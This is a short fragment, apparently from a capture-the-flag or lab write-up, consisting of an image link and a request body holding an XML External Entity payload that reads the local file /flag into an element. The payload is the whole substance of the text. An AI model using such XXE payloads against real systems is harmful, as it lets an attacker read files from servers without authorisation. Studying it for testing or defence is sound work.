 "body": `<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag"> ]><document><food>&ent;</food></document>`,